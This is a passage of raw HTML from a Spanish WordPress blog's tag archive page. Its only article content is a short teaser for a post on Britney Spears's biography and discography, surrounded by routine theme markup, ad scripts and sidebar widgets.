url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-britney-spears-blog tag-1113 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#187c7974716c7058796a747d7b77686a777c6d7b7b7177767d6b367b7775" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6c080d000518042c0d1e00090f031c1e0308190f0f050302091f420f0301" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_8d7 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Britney Spears Blog</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Britney Spears Blog</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-1177 post type-post status-publish format-standard hentry category-biografias category-cantantes category-musica category-musica-pop tag-biografia tag-britney-spears tag-britney-spears-albums tag-britney-spears-blog tag-britney-spears-fotos tag-britney-spears-videos tag-fotos tag-imagenes tag-musica tag-pop td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/" rel="bookmark" title="Britney Spears: Biografía y Discografía de la Princesa del Pop">Britney Spears: Biografía y Discografía de la Princesa del Pop</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Hablar de <strong><a href="http://britneyspears.com">Britney Spears</a></strong>, es hablar de controversia, fama, éxito, belleza. Britney Spears conocida como la «<strong>Princesa del Pop</strong>» es una artista que llegó a la cima del estrellato, el sueño de miles de adolescentes que imitaron sus gestos y poses. Para luego caer en los escándalos de su matrimonio y posterior adicción a las drogas, y resurgir de nuevo.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22037" data-permalink="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/britney-spears/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp" data-orig-size="500,284" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="britney spears" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967-300x170.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp" class="aligncenter size-full wp-image-22037" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20284'%3E%3C/svg%3E" alt="Britney Spears" width="500" height="284" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp 500w, https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967-300x170.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="22037" data-permalink="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/britney-spears/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp" data-orig-size="500,284" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="britney spears" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967-300x170.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp" class="aligncenter size-full wp-image-22037" src="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp" alt="Britney Spears" width="500" height="284" srcset="https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967.webp 500w, https://www.blogistar.com/wp-content/uploads/2009/09/britney-spears-e1670084704967-300x170.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1177"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1177"
				>
				<span id="sharing-facebook-1177" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1177"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1177"
				>
				<span id="sharing-twitter-1177" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1177"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1177"
				>
				<span id="sharing-whatsapp-1177" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1177"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1177"
				>
				<span id="sharing-pinterest-1177" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-1177" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-1177" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f0bdb76424" data-email-share-track-url="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=email">
				<span id="sharing-email-1177" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1177"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1177"
				>
				<span id="sharing-linkedin-1177" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1177"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1177"
				>
				<span id="sharing-tumblr-1177" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-1177"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-1177"
				>
				<span id="sharing-pocket-1177" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-1177"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-1177"
				>
				<span id="sharing-telegram-1177" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1177"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1177"
				>
				<span id="sharing-reddit-1177" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1177"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/09/britney-spears-la-nueva-diva-del-pop/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1177"
				>
				<span id="sharing-print-1177" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_0d9 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
